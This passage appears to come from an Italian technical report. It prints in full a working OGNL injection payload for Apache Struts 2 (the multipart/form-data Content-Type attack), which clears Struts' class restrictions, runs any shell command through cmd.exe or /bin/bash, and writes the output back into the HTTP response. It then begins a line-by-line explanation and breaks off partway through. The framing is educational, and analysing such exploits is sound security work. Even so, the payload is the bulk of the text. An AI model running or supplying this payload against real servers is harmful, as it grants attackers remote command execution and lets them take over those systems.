 Il payload è il seguente:
%{(#_='multipart/form-data').
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@c
lass)).
(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).
(#cmd='%s'). % cmd
(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).
(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).
(#p=new java.lang.ProcessBuilder(#cmds))."
(#p.redirectErrorStream(true)).(#process=#p.start()).
(#ros=
(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())
).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).
(#ros.flush())}
La funzione di ogni parte del payload è la seguente:
%{(#_='multipart/form-data').
• Setta la variabile #_ a 'multipart/form-data'
• %{} indica la valutazione del testo all'interno come espressione OGNL al framework
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#_memberAccess?(#_memberAccess=#dm):
• Setta l'accesso delle classi a DEFAULT_MEMBER_ACCESS in modo da potervi accedere
successivamente
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@c
lass)).
(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).
12 / 33